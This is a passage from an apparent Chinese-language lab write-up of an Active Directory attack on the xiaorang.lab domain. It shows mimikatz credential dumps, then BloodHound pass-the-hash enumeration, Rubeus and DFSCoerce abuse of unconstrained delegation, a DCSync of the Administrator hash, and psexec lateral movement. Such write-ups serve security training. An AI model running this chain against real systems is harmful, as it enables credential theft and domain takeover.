* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 912531 (00000000:000dec93)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2024/4/17 20:56:06
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 68d660f11c6854d1df763d120f3b6225
* SHA1 : ef0cf040ec9a0d7ada83fabfba0e44bc421442bc
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/4/17 20:38:32
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2024/4/17 20:38:30
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 57849 (00000000:0000e1f9)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/4/17 20:38:30
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 5943c35371c96f19bda7b8e67d041727
* SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2024/4/17 20:38:29
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
* Password : db 7f 9c d2 2b fa de 0a 9f 71 77 11 54 59 fc 86 9f d5 b8 1d 12 ff 70 a2 f3 e1 1a 67 0f 50 db 41 ad 0b 25 b1 63 42 05 3a 0f 5f fe 8a 70 b4 b4 6c 07 05 05 a1 a1 08 a5 56 e7 50 96 8c 46 9a ee 91 0b 89 6a 47 4a 18 c3 4f f0 ca 77 76 13 70 10 62 45 d7 fe b8 76 81 cd 9e cc ae a1 0e c7 21 17 fb 5e ef 3e f9 a0 4b 8b 44 8a 1f a7 7a 63 66 62 4c 8b 12 b2 31 96 30 49 c0 98 6a 6f 39 3c bb 75 96 83 24 b1 b2 83 88 27 9e ce cd e0 2d 9a 77 93 78 5f f5 7b d1 8c 39 8b 68 8e c7 87 92 97 e4 2a 77 99 db 8a 5f 1b 93 cb ca f8 42 65 0b 49 7d 76 b2 3b fc 82 c8 32 a1 2f bd c0 48 b3 d8 b6 72 e5 80 b0 9a bf 02 fc eb 7d 24 19 f0 17 46 53 01 ee 81 7e 4b e4 14 23 59 3b 05 18 fc c0 0d 04 d7 56 f6 90 8c ad e4 67 0c b8 50 f6 98 ae 1f e4 c5 49 d6
ssp :
credman :
真是一场酣畅淋漓的卡顿
Win19$的NTML68d660f11c6854d1df763d120f3b6225
看看关系
p4 bloodhound-python -u win19$ --hashes "aad3b435b51404eeaad3b435b51404ee:68d660f11c6854d1df763d120f3b6225" -d xiaorang.lab -dc dc01.xiaorang.lab -c all --dns-tcp -ns 172.22.4.7 --auth-method ntlm --zip
发现非约束委派
Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
以管理员运行
p4 python3 dfscoerce.py -u win19$ -hashes "aad3b435b51404eeaad3b435b51404ee:68d660f11c6854d1df763d120f3b6225" -d xiaorang.lab win19 172.22.4.7
[*] 2024/4/17 16:03:18 UTC - Found new TGT:
User : [email protected]
StartTime : 2024/4/17 20:39:00
EndTime : 2024/4/18 6:39:00
RenewTill : 2024/4/24 20:39:00
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD5+U4UF7DbmjvJDHFTVfTwxXcvyLH/PwX45bX5MyyHwK/0C7qs0VlW+s3yPcx0xGKd2zQx1QSMeLTySggflmj5IniBYfG3RQSqh39CBkeL2TC5dubS+vCTkMd8ciq4BsZx+O2vOOEp/z86Wvo6R9C9Iory93dn1RPny+VNpZp50KQAhO4q+Lx+Yi+j8x/sPPCmPNzG+Gt8BRv2xtFUOVKSKZ9Uq5T3MzKPNLmDkZwIsAhDmuhiREIFbJinz+SW1u5eiUFsV2w1ecp6fXIn+yAywbClLzjIf2pB9t2+H8EJdiUhW+BIy+6FF+3ROIeTGOWYuVWWrTOFgsTZJsvcYkC2PK9eG51NbiV3fKIR4Xh0S2qZrhF2xaVLuawGqEzU0D0aMfgJRwWOeHJ9G/o1pvqXwUqEZEvQL4gGdwTqKmEMTytNSDF2Rr3UPdB01sz3fUUdNWi77WPNYeTl1t0TXF9LJpCetRvhKyZuraY7W9pT4pMkTscsDsFgJ/af05jvsVgTh7UyVhnmfY8jelPh9a5W0DLcE5CrM6Cn8Me7ewWZSiGciPOsGJUyjZJu8PjA9JEGn799FDJQ0QY6MqKraiRkRhdis9UEw4yNS1dU+1Okax4sCtuxfWp5+Mev9q/48cDDGYq2bTdWvofm8NdbeALYrSEhuzYCgI4A160EEQIU/cyX4Jo0c86eRpcvNYXxOyQVgkagTyu8V5PbnfW1YZn93rkBxx69vaEOLXZXv4EKg8JjmtALryB100jjyqyxVBeTMz5ad7PcgNQAnPYiFxI+uPYqQ4NTWym8Rty5Qj7Z7AkI1WqPv+8WZGW+6pofyNtORcZgeqf8ApRUuI28yz8ypgfzw8KRvA7WvDTKloZ58lQwiAB7vqecj4jSyqDSIqYTj2H5OaTQuvgIAmybr/H4GFfiMrLAfvBUavFY4NFkzpvhuJ3p7lEZ0l57EYNNayfFFwol/lM/IOWExhMdhXGwMAZJq3pbmldElwvtiIl2Dxk/TBJ0CSH4E/V2chyiIU2ao0zbqOZzIegf1a+Pslxvie9qFsxLxRiwONk8kJe9089JDub6HFy3gZqrGaZ+3SDCOkEiQi/vU5QF5SBo9kLCS+E18d036Hn1Ptot9hDZrLtakYTfNFz8KHFNYMtJhEAY1sSSLJHa9ire6Trc9uuqOz0k5MntvSc8Ld7RTUPp0R/igJhyFUUpkL06Tp5PjrSbyANOSobtu3q4nC9QrSIecbe2h/lzhMgUNnrTSsWIaUxnDMcXR7sGOp5hrBzvpBFtBLyEV0f8a3GwCPlhkKh2zzs/fFSpKMtzQ0+87Vy66rRLY9ZckWWkpUGBzEpgpfC2xe9WPyjSlODmXpATHCkWtYU7hUDIi9TQ3aSQXZwBgumJ+BMlo4a8+0ydQKW3LpE/3pI1g9kvHk65QQal7HClp4GUVmKTXwRaLbbFmykKjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCDIaQT75jILd8TQz4ZSEDG0JBW8ImwfFYtDDrpMw09NHKEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI0MDQxNzEyMzkwMFqmERgPMjAyNDA0MTcyMjM5MDBapxEYDzIwMjQwNDI0MTIzOTAwWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==
[*] Ticket cache size: 1
票据
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt DC01.kirbi
* File: 'DC01.kirbi': OK
mimikatz # lsadump::dcsync /domain:xiaorang.lab /user:administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2024/4/17 20:38:54
Object Security ID : S-1-5-21-1913786442-1328635469-1954894845-500
Object Relative ID : 500
Credentials:
Hash NTLM: 4889f6553239ace1f7c47fa2c619c252
ntlm- 0: 4889f6553239ace1f7c47fa2c619c252
ntlm- 1: 4889f6553239ace1f7c47fa2c619c252
ntlm- 2: 4889f6553239ace1f7c47fa2c619c252
ntlm- 3: 4889f6553239ace1f7c47fa2c619c252
lm - 0: 5ed5f141fa1b3fc4b0c0854a8c70c5e5
lm - 1: 72ba3d46a4562df2771082395b753718
lm - 2: 904ed983ef0d9dbf76893f35dbabce6a
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 693fd9fc2bc183788149603913298299
* Primary:Kerberos-Newer-Keys *
Default Salt : XIAORANG.LABAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3
aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42
des_cbc_md5 (4096) : 64feb058753bf1a2
OldCredentials
aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3
aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42
des_cbc_md5 (4096) : 64feb058753bf1a2
OlderCredentials
aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3
aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42
des_cbc_md5 (4096) : 64feb058753bf1a2
* Primary:Kerberos *
Default Salt : XIAORANG.LABAdministrator
Credentials
des_cbc_md5 : 64feb058753bf1a2
OldCredentials
des_cbc_md5 : 64feb058753bf1a2
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 1fd4772b6f3fea5f0a5a234dde150efb
02 70b5ab2d5931d45749e4f10b80a70466
03 0d71e6115a7e5850b3e4c777aba623df
04 1fd4772b6f3fea5f0a5a234dde150efb
05 354a5ce3ca3629c6ca77a73b462c0a7f
06 a692fc773761b7edf3a3cad332053a85
07 3b3bf4f20b86e7f890d2a6f748684c86
08 511be1f8053c22c147fe774e84f6cfa0
09 5cd37846466bba0ab01d0a4fb8fd421a
10 5c90774e68ba65b15563d817ea03be1d
11 1aa618d4990ce0b031f56c35b00ef135
12 511be1f8053c22c147fe774e84f6cfa0
13 385ea61fafea315b384cff461b9e114c
14 ee5a115e84919b46e718c6c4294dba78
15 729b4c3a8edab7f12e037ec161293f44
16 e3ff26cc0629c51fc68f18ce47173f45
17 bd6d0bafad3f99c28a9a18d9e5351763
18 359507105fa376c918a80f7fb982446a
19 20ad44fe17377c5f3815358c33ca7c34
20 330fb8b3848b024ba40a8cef987d6795
21 ec544c990f343fe338a4667f3791e5ab
22 d528c47b4f30acdeb5bf49f49fed7d64
23 41bb0903f6c2129f27bfa06e6d9b186b
24 b5c4fc8c656c14829c0da25e0852582a
25 8bba781aff9bb5e7939f73c216d0e750
26 d3bb8972f7c7ffbc5b22392125c4e21f
27 dd97e0d53b5d1ae346029810cf74d0b8
28 0c084ded5672573ee7c4127ab474f930
29 c922d791de366eedeb97c1bd0798d6ff
mimikatz #
最后两个横向传递就行
p4 python3 psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/[email protected]